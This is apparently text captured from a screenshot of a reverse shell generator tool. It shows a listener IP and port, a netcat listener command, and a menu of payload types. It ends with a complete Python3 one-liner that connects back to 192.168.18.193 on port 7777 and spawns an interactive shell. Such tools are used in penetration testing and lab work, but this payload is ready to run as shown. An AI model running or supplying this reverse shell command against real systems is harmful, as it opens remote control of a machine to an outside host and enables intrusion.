 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.18.193 Port 7777 +1
Listener Advanced
🚀 nc -lvnp 7777
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
PHP popen
PHP proc_open
Python #1
Python #2
Python3 #1
Python3 #2
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("192.168.18.193",7777));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'